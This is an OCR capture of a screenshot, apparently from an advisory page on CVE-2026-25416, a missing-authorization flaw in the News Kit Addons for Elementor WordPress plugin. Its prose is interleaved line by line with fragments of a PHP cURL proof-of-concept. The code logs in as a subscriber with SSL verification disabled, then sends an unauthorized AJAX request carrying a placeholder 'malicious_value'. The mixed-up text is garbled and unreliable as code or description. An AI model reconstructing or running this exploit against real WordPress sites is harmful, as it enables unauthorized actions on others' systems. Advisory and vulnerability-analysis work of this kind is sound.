
'redirect_to'
=>
$target_url
,
CVE-2026-25416 is a medium
'testcookie'
=>
'1'
severity vulnerability in the News
]
)
,
CURLOPT_RETURNTRANSFER
=>
true
,
Kit Addons for Elementor plugin
CURLOPT_COOKIEJAR
=>
'cookies.txt'
,
for WordPress, affecting versions
CURLOPT_COOKIEFILE
=>
'cookies.txt'
,
up to and including 1.4.2. It is
CURLOPT_FOLLOWLOCATION
=>
true
,
classified as a Missing
CURLOPT_SSL_VERIFYPEER
=>
false
,
CURLOPT_SSL_VERIFYHOST
=>
0
Authorization flaw, allowing
]
)
;
authenticated users with
$response
=
curl_exec
(
$ch
)
;
subscriber-level access to
// Step 2: Send the unauthorized AJAX request
perform unauthorized actions
$post_data
=
[
due to a lack of capability checks.
'action'
=>
$inferred_action
,
'some_parameter'
=>
'malicious_value'
// 
How does the vulnerability
]
;
work?
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$target_url
,
Mechanism of exploitation
CURLOPT_POSTFIELDS
=>
$post_data
,
CURLOPT_REFERER
=>
$target_url
// Set ref